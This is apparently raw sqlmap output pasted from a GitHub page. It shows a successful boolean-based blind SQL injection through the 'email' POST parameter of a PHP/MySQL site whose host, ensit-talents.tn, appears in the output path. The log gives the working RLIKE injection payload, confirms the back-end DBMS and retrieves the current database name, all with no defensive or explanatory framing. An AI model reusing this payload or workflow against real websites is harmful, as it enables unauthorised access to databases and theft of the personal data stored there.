 ---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: cin=a&etablissement=c&bumber=d&email=a' RLIKE (SELECT (CASE WHEN (4335=4335) THEN 0x61 ELSE 0x28 END)) AND 'XyKU'='XyKU
---
[19:11:57] [INFO] testing MySQL
[19:11:57] [INFO] confirming MySQL
[19:11:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.24
back-end DBMS: MySQL >= 5.0.0
[19:11:57] [INFO] fetching database names
[19:11:57] [INFO] fetching number of databases
[19:11:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:11:57] [INFO] retrieved:
[19:12:12] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:12:12] [ERROR] unable to retrieve the number of databases
[19:12:12] [INFO] falling back to current database
[19:12:12] [INFO] fetching current database
[19:12:12] [INFO] retrieved: ensittac`yest
available databases [1]:
[*] ensittac`yest
[19:12:50] [INFO] fetched data logged to text files under 'C:\Users\ahmed\.sqlmap\output\ensit-talents.tn'
[*] shutting down at 19:12:50